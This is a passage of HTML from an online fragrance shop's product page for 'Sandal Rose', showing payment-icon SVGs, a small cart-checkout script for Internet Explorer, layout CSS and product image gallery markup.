2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25176701206843__main" class="shopify-section section"><section
  id="MainProduct-template--25176701206843__main"
  class="page-width section-template--25176701206843__main-padding"
  data-section="template--25176701206843__main"
><style data-shopify>.section-template--25176701206843__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25176701206843__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25176701206843__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25176701206843__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25176701206843__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25176701206843__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25176701206843__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25176701206843__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25176701206843__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25176701206843__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25176701206843__main-25033004581062"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25176701206843__main-25033004581062"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25033004581062">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-11804683665575"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-11804683665575"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="11804683665575">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-11073599766695"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-11073599766695"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
